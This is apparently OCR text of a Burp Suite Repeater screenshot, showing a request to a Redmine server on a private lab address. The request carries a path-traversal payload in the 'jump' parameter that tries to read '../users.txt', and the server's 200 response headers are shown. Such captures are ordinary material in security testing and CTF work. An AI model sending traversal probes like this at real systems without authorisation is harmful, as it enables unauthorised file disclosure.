 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.125.60:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /projects?jump=../users.txt HTTP/1.1
2 Host: 192.168.125.60:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _redmine_session=
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"0c44108a6775dc02497e7faeab24879b"
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-Xss-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 Etag:
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 32630f39-b35a-446c-8816-2e453b53a540
12 X-Runtime: 0.016959
13 Content-Length: 12258
14 Server: WEBrick/1.4.2 (Ruby/2.6.6/2020-03-31)
15 Date: Sun, 27 Jul 2025 08:09:56 GMT
16 Connection: Keep-Alive
17 Set-Cookie: _redmine_session=
path=/; HttpOnly
18
19 <!DOCTYPE html>
20 <html lang="en">
Search 0 highlights
Inspector
Selection 10 (0xa)
Selected text
text/html;
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 16
Inspector
Notes
Done 13,217 bytes | 265 millis
Event log (2) All issues Memory: 140.3MB